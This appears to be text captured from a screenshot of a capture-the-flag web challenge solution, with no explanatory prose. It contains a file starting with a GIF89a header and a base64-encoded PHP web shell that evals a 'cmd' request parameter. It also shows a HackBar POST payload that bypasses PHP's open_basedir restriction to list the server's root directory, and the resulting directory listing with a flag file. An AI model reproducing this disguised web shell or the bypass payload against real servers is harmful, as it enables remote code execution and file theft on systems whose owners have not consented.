 GIF89a12PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTs/Pg==�|��varray(25) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(16) "THis_Is_tHe_F14g"
[4]=> string(8) "bd_build" [5]=> string(3) "bin" [6]=> string(4) "boot" [7]=> string(8) "clean.sh" [8]=> string(3) "dev" [9]=> string(3) "etc" [10]=> string(4) "home" [11]=> string(3) "lib"
[12]=> string(5) "lib64" [13]=> string(5) "media" [14]=> string(3) "mnt" [15]=> string(3) "opt" [16]=> string(4) "proc" [17]=> string(4) "root" [18]=> string(3) "run" [19]=> string(4) "sbin"
[20]=> string(3) "srv" [21]=> string(3) "sys" [22]=> string(3) "tmp" [23]=> string(3) "usr" [24]=> string(3) "var" }
open 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 8 项，共找到 21 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar Max HacKBar
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
cmd=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir("/"));